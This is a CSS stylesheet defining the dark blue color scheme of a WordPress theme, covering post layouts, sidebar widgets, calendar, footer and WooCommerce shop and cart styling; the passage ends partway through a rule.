.scheme_dark_blue .mejs-controls .mejs-button,
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #1FACE1;
}
.scheme_dark_blue .mejs-controls .mejs-button:hover {
	color: #222d35;
	background: #ffffff;
}
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(31,172,225,0.2);
}

/* Aside */
.scheme_dark_blue .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #222d35;
}

/* Link and Status */
.scheme_dark_blue .format-link .post_content_inner,
.scheme_dark_blue .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark_blue .format-chat p > b,
.scheme_dark_blue .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark_blue .trx_addons_video_player.with_cover .video_hover,
.scheme_dark_blue .format-video .post_featured.with_thumb .post_video_hover {
	color: #ffffff;
	background-color: #232e35;
}
.scheme_dark_blue .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark_blue .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #1FACE1;
}
.scheme_dark_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #222d35;
	background-color: #1FACE1;
}

/* Chess */
.scheme_dark_blue .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #232e35 0%, rgba(35,46,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,46,53,0);
}
.scheme_dark_blue .post_layout_chess_1 .post_meta:before {
	background-color: #2e2c33;
}

/* Pagination */
.scheme_dark_blue .nav-links-old {
	color: #ffffff;
}
.scheme_dark_blue .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark_blue div.esg-pagination .esg-pagination-button,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark_blue .page_links > a,
.scheme_dark_blue .comments_pagination .page-numbers,
.scheme_dark_blue .nav-links .page-numbers {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue div.esg-pagination .esg-pagination-button:hover,
.scheme_dark_blue div.esg-pagination .esg-pagination-button.selected,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark_blue .page_links > a:hover,
.scheme_dark_blue .page_links > span:not(.page_links_title),
.scheme_dark_blue .comments_pagination a.page-numbers:hover,
.scheme_dark_blue .comments_pagination .page-numbers.current,
.scheme_dark_blue .nav-links a.page-numbers:hover,
.scheme_dark_blue .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Single post */
.scheme_dark_blue .post_item_single .post_content .post_meta_label,
.scheme_dark_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark_blue .post_item_single .post_content .post_tags,
.scheme_dark_blue .post_item_single .post_content .post_tags a {
	color: #a4a7a9;
}
.scheme_dark_blue .post_item_single .post_content .post_tags a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #1FACE1;
}
.scheme_dark_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #222d35 !important;
	background-color: #ffffff;
}

.scheme_dark_blue .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark_blue .post-password-form input[type="submit"]:hover,
.scheme_dark_blue .post-password-form input[type="submit"]:focus {
	color: #232e35;
}

/* Single post navi */
.scheme_dark_blue .nav-links-single .nav-links {
	border-color: #2e2c33;
}
.scheme_dark_blue .nav-links-single .nav-links a .meta-nav {
	color: #5f5f5f;
}
.scheme_dark_blue .nav-links-single .nav-links a .post_date {
	color: #5f5f5f;
}
.scheme_dark_blue .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark_blue .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark_blue .nav-links-single .nav-links a:hover .post-title {
	color: #1FACE1;
}

/* Author info */
.scheme_dark_blue.author_info {
	color: #a4a7a9;
	border-color: #222d35;
}
.scheme_dark_blue .author_info .author_title {
	color: #ffffff;
}
.scheme_dark_blue.author_info a {
	color: #ffffff;
}
.scheme_dark_blue.author_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue.author_info .socials_wrap .social_item:hover .social_icon {
	color: #222d35;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark_blue .related_wrap {
	border-color: #2e2c33;
}
.scheme_dark_blue .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_header {
	background-color: #232e35;
}
.scheme_dark_blue .related_wrap .related_item_style_1 .post_date a {
	color: #a4a7a9;
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_date a {
	color: #5f5f5f;
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Comments */
.scheme_dark_blue .comments_list_wrap,
.scheme_dark_blue .comments_list_wrap > ul {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_list_wrap li + li,
.scheme_dark_blue .comments_list_wrap li ul {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_dark_blue .comments_list_wrap .comment_info .comment_author{
	color: #ffffff;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a:before {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a:hover:before,
.scheme_dark_blue .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark_blue .comments_list_wrap .comment_text {
	color: #a4a7a9;
}
.scheme_dark_blue .comments_list_wrap .comment_reply a {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark_blue .comments_form_wrap {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_wrap .comments_notes {
	color: #5f5f5f;
}


/* Page 404 */
.scheme_dark_blue .post_item_404 .page_title {
	color: #5f5f5f;
}
.scheme_dark_blue .post_item_404 .page_description {
	color: #1FACE1;
}
.scheme_dark_blue .post_item_404 .go_home {
	border-color: #ffffff;
}

/* Sidebar */
.scheme_dark_blue.sidebar .sidebar_inner .widget{
	background-color: #222d35;
	color: #a4a7a9;
	border-color: #1b2730;
}
.scheme_dark_blue .sidebar_inner .widget + .widget {
	border-color: #2e2c33;
}
.scheme_dark_blue.sidebar .widget + .widget {
	border-color: #1b2730;
}
.scheme_dark_blue.sidebar h1, .scheme_dark_blue.sidebar h2, .scheme_dark_blue.sidebar h3, .scheme_dark_blue.sidebar h4, .scheme_dark_blue.sidebar h5, .scheme_dark_blue.sidebar h6,
.scheme_dark_blue.sidebar h1 a, .scheme_dark_blue.sidebar h2 a, .scheme_dark_blue.sidebar h3 a, .scheme_dark_blue.sidebar h4 a, .scheme_dark_blue.sidebar h5 a, .scheme_dark_blue.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar h1 a:hover, .scheme_dark_blue.sidebar h2 a:hover, .scheme_dark_blue.sidebar h3 a:hover, .scheme_dark_blue.sidebar h4 a:hover,.scheme_dark_blue.sidebar h4 a:hover > *, .scheme_dark_blue.sidebar h5 a:hover, .scheme_dark_blue.sidebar h6 a:hover {
	color: #1FACE1;
}
.scheme_dark_blue h2.elementor-heading-title:before,
.scheme_dark_blue .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_dark_blue h2.elementor-heading-title:before,
.scheme_dark_blue .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#ffffff 0%, #ffffff 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark_blue.sidebar .sidebar_inner .widget.widget_search{
	background-color: #1FACE1;
	color: #ffffff;
	border-color: #70d6fd;
}
.scheme_dark_blue.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #44c9fd;
    color: #ffffff;
	border-color: #44c9fd;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #1FACE1;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #1FACE1;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_dark_blue .widget ul > li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar ul > li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar a {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar a:hover {
	color: #44c9fd;
}
.scheme_dark_blue.sidebar li > a,
.scheme_dark_blue.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar li > a:hover,
.scheme_dark_blue.sidebar .post_title > a:hover {
	color: #1FACE1;
}

/* Archive */
.scheme_dark_blue.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark_blue .wp-block-calendar .wp-calendar-table caption,
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_dark_blue .widget_calendar caption,
.scheme_dark_blue .widget_calendar tbody td a,
.scheme_dark_blue .widget_calendar th {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark_blue.sidebar .widget_calendar caption{
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a,
.scheme_dark_blue.sidebar .widget_calendar th {
	color: #a4a7a9;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_dark_blue .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_dark_blue .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_dark_blue .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_dark_blue .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_dark_blue .widget_calendar td#today a {
	color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_dark_blue .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_dark_blue .widget_calendar td#today:before {
	border-color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_dark_blue .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_dark_blue .widget_calendar td#today a:hover:after {
	background-color: #222d35;
}
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark_blue .widget_calendar #prev a,
.scheme_dark_blue .widget_calendar #next a {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark_blue.sidebar .widget_calendar #prev a,
.scheme_dark_blue.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark_blue .widget_calendar #prev a:hover,
.scheme_dark_blue .widget_calendar #next a:hover {
	color: #ffffff;
}
.footer_wrap.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark_blue.sidebar .widget_calendar #prev a:hover,
.scheme_dark_blue.sidebar .widget_calendar #next a:hover {
	color: #1FACE1;
}

.scheme_dark_blue .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #1FACE1;
}

.scheme_dark_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_dark_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark_blue .widget_calendar td#prev a:before,
.scheme_dark_blue .widget_calendar td#next a:before {
	background-color: #232e35;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark_blue.sidebar .widget_calendar td#prev a:before,
.scheme_dark_blue.sidebar .widget_calendar td#next a:before {
	background-color: #222d35;
}

/* Categories */
.scheme_dark_blue .widget_categories li {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark_blue .widget_recent_entries .post-date {
	color: #5f5f5f;
}
.scheme_dark_blue.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark_blue .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_dark_blue .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #44c9fd;
}
.scheme_dark_blue .widget_rss .rss-date {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark_blue .widget_product_tag_cloud a,
.scheme_dark_blue .wp-block-tag-cloud a,
.scheme_dark_blue .widget_tag_cloud a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: #ffffff;
}

.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark_blue .widget_product_tag_cloud a:hover,
.scheme_dark_blue .wp-block-tag-cloud a:hover,
.scheme_dark_blue .widget_tag_cloud a:hover {
	color: #232e35 !important;
	background-color: #ffffff;
	border-color: #ffffff;
}

/* Footer */
.scheme_dark_blue.footer_wrap,
.footer_wrap .scheme_dark_blue.vc_row {
	background-color: #232e35;
	color: #a6a6a6;
}
.scheme_dark_blue.footer_wrap .widget,
.scheme_dark_blue.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark_blue.vc_row .widget,
.footer_wrap .scheme_dark_blue.vc_row .sc_content .wpb_column {
	border-color: #1b2730;
}
.scheme_dark_blue.footer_wrap h1, .scheme_dark_blue.footer_wrap h2, .scheme_dark_blue.footer_wrap h3,
.scheme_dark_blue.footer_wrap h4, .scheme_dark_blue.footer_wrap h5, .scheme_dark_blue.footer_wrap h6,
.scheme_dark_blue.footer_wrap h1 a, .scheme_dark_blue.footer_wrap h2 a, .scheme_dark_blue.footer_wrap h3 a,
.scheme_dark_blue.footer_wrap h4 a, .scheme_dark_blue.footer_wrap h5 a, .scheme_dark_blue.footer_wrap h6 a,
.footer_wrap .scheme_dark_blue.vc_row h1, .footer_wrap .scheme_dark_blue.vc_row h2, .footer_wrap .scheme_dark_blue.vc_row h3,
.footer_wrap .scheme_dark_blue.vc_row h4, .footer_wrap .scheme_dark_blue.vc_row h5, .footer_wrap .scheme_dark_blue.vc_row h6,
.footer_wrap .scheme_dark_blue.vc_row h1 a, .footer_wrap .scheme_dark_blue.vc_row h2 a, .footer_wrap .scheme_dark_blue.vc_row h3 a,
.footer_wrap .scheme_dark_blue.vc_row h4 a, .footer_wrap .scheme_dark_blue.vc_row h5 a, .footer_wrap .scheme_dark_blue.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark_blue.footer_wrap h1 a:hover, .scheme_dark_blue.footer_wrap h2 a:hover, .scheme_dark_blue.footer_wrap h3 a:hover,
.scheme_dark_blue.footer_wrap h4 a:hover, .scheme_dark_blue.footer_wrap h5 a:hover, .scheme_dark_blue.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark_blue.vc_row h1 a:hover, .footer_wrap .scheme_dark_blue.vc_row h2 a:hover, .footer_wrap .scheme_dark_blue.vc_row h3 a:hover,
.footer_wrap .scheme_dark_blue.vc_row h4 a:hover, .footer_wrap .scheme_dark_blue.vc_row h5 a:hover, .footer_wrap .scheme_dark_blue.vc_row h6 a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.footer_wrap .widget li:before,
.footer_wrap .scheme_dark_blue.vc_row .widget li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.footer_wrap a,
.footer_wrap .scheme_dark_blue.vc_row a {
	color: #ffffff;
}
.scheme_dark_blue.footer_wrap a:hover,
.footer_wrap .scheme_dark_blue.vc_row a:hover {
	color: #1FACE1;
}

.scheme_dark_blue .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #ffffff;
}

.scheme_dark_blue.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark_blue.footer_wrap li a {
    color: #ffffff;
}
.scheme_dark_blue .footer_logo_inner {
	border-color: #1b2730;
}
.scheme_dark_blue .footer_logo_inner:after {
	background-color: #a6a6a6;
}
.scheme_dark_blue .footer_socials_inner .social_item .social_icon {
	color: #a6a6a6;
}
.scheme_dark_blue .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark_blue .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark_blue .menu_footer_nav_area ul li a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark_blue .menu_footer_nav_area > ul > li ul,
.scheme_dark_blue .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #1b2730;
}
.scheme_dark_blue.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark_blue.footer_wrap li a:hover {
    color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .footer_copyright_inner .copyright_text {
	color: #a4a7a9;
}


/* Third-party plugins */

.scheme_dark_blue .mfp-bg {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .mfp-image-holder .mfp-close,
.scheme_dark_blue .mfp-iframe-holder .mfp-close,
.scheme_dark_blue .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark_blue .mfp-image-holder .mfp-close:hover,
.scheme_dark_blue .mfp-iframe-holder .mfp-close:hover,
.scheme_dark_blue .mfp-close-btn-in .mfp-close:hover {
	color: #1FACE1;
}

.scheme_dark_blue .wp-block-image figcaption a {
    color: #ffffff;
}

.scheme_dark_blue .wp-block-image figcaption a:hover {
    color: #2e2c33;
}

.scheme_dark_blue .format-quote .post_content p,
.scheme_dark_blue .format-aside .post_content p,
.scheme_dark_blue .format-link .post_content p, 
.scheme_dark_blue .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_dark_blue figcaption strong {
    color: #232e35;
}

.scheme_dark_blue .format-quote .post_content p, .scheme_dark_blue .format-aside .post_content p, .scheme_dark_blue .format-link .post_content p, .scheme_dark_blue .format-status .post_content p {
	color: #a4a7a9;
}

.scheme_dark_blue blockquote.wp-block-quote a:hover {
    color: #1FACE1;
}

/* Page header */
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb a:hover {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #232e35;
	border-color: #ffffff;
}

/* List and Single product */
.scheme_dark_blue .woocommerce .woocommerce-ordering select {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce span.onsale {
	color: #ffffff;
	background-color: #1FACE1;
}

.scheme_dark_blue .woocommerce ul.products li.product .post_header a {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags,
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #44c9fd;
}
.scheme_dark_blue .woocommerce ul.products li.product .price, .scheme_dark_blue .woocommerce-page ul.products li.product .price,
.scheme_dark_blue .woocommerce ul.products li.product .price ins, .scheme_dark_blue .woocommerce-page ul.products li.product .price ins {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce ul.products li.product .price del, .scheme_dark_blue .woocommerce-page ul.products li.product .price del {
	color: #5f5f5f;
}
.scheme_dark_blue .woocommerce div.product form.cart .variations td,
.scheme_dark_blue .woocommerce div.product form.cart .variations td + td,
.scheme_dark_blue .woocommerce div.product form.cart .variations,
.scheme_dark_blue .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce div.product p.price span.amount, .scheme_dark_blue .woocommerce div.product span.price span.amount,
.scheme_dark_blue .woocommerce div.product p.price, .scheme_dark_blue .woocommerce div.product span.price {
    color: #1FACE1;
}
.scheme_dark_blue .woocommerce span.amount, .scheme_dark_blue .woocommerce-page span.amount {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce table.shop_table td span.amount {
	color: #ffffff;
}

.scheme_dark_blue aside.woocommerce del,
.scheme_dark_blue .woocommerce del, .scheme_dark_blue .woocommerce del > span.amount, 
.scheme_dark_blue .woocommerce-page del, .scheme_dark_blue .woocommerce-page del > span.amount {
	color: #ffffff !important;
}
.scheme_dark_blue .woocommerce.widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce .widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce-page.widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce-page .widget_shopping_cart .total .amount {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce .price del:before {
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity span, .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity span,
.scheme_dark_blue .woocommerce .shop_table.cart div.quantity span, .scheme_dark_blue .woocommerce-page .shop_table.cart div.quantity span {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity span:hover, .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_dark_blue .woocommerce .shop_table.cart div.quantity span:hover, .scheme_dark_blue .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #4eb2e1;
}

.scheme_dark_blue .woocommerce div.product .product_meta span > a,
.scheme_dark_blue .woocommerce div.product .product_meta span > span {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce div.product .product_meta a:hover {
	color: #ffffff;
}

.scheme_dark_blue .woocommerce div.product div.images .flex-viewport,
.scheme_dark_blue .woocommerce div.product div.images img {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce div.product div.images a:hover img {
	border-color: #1FACE1;
}
.scheme_dark_blue .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #2e2c33;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: rgba(35,46,53,0) !important;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #1FACE1;
	background-color: #232e35;
	border-color: #1FACE1 !important;
}
.scheme_dark_blue .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #2e2c33;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #1FACE1;
	background-color: #232e35;
	border-color: #1FACE1 !important;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .panel {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_dark_blue .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark_blue .woocommerce table.shop_attributes th {
	color: #ffffff;
}


/* Related Products */
.scheme_dark_blue .single-product .related {
	border-color: #2e2c33;
}

/* Rating */
.scheme_dark_blue .star-rating span,
.scheme_dark_blue .star-rating:before {
	color: #1FACE1;
}


/* Shop mode selector */
.scheme_dark_blue .drone_media_shop_mode_buttons a {
	color: #5f5f5f;
}
.scheme_dark_blue .drone_media_shop_mode_buttons a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_dark_blue .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #1FACE1;
}


/* Messages */
.scheme_dark_blue .woocommerce .woocommerce-message,
.scheme_dark_blue .woocommerce .woocommerce-info {
	background-color: #222d35;
	border-top-color: #ffffff;
}
.scheme_dark_blue .woocommerce .woocommerce-error {
	background-color: #222d35;
	border-top-color: #1FACE1;
}
.scheme_dark_blue .woocommerce .woocommerce-message:before,
.scheme_dark_blue .woocommerce .woocommerce-info:before {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .woocommerce-error:before {
	color: #1FACE1;
}


/* Cart */
.scheme_dark_blue .woocommerce table.shop_table td {
	border-color: #1b2730 !important;
	background-color: #232e35;
}
.scheme_dark_blue .woocommerce table.shop_table th {
	border-color: rgba(27,39,48,0.2) !important;
}
.scheme_dark_blue .woocommerce table.shop_table tfoot th, .scheme_dark_blue .woocommerce-page table.shop_table tfoot th {
	color: #ffffff;
	border-color: transparent !important;
	background-color: transparent;
